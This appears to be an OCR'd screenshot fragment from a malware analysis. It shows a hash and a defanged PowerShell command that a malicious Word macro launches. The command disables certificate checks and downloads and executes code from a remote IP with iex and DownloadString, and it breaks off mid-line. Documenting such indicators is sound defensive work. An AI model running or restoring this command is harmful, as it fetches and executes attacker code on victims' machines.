
d5
d4891169ae890a0311520a9977f418
769402e2f011ac091cceb525f58874e
27e
Powershell command after enabling
macros on Word document (de-
fanged):
C:\Windows\system32\windowspowers
hell\v1.0\powershell.exe -nop
[System.Net.ServicePointManager]:
:ServerCertificateValidationCallb
ack = {$true};iex
(New-Object
System.Net.WebClient).DownloadStr
ing('hxxps://162.244.32[.]180/'+